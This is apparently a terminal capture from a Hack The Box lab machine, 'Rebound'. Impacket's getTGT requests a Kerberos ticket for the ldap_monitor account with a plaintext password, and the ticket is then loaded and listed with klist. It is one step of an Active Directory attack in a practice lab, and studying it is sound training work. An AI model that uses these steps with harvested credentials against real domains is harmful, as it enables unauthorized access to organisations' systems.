 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getTGT 'rebound.htb/ldap_monitor:1GR8t@$$4u'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ldap_monitor.ccache
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ export KRB5CCNAME=ldap_monitor.ccache
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ klist
Ticket cache: FILE:ldap_monitor.ccache
Default principal: ldap_monitor@REBOUND.HTB
Valid starting       Expires              Service principal
06/27/2025 08:49:01  06/27/2025 18:49:01  krbtgt/REBOUND.HTB@REBOUND.HTB
        renew until 06/28/2025 08:49:01
┌──(kali㉿kali)-[~/HTB/Rebound]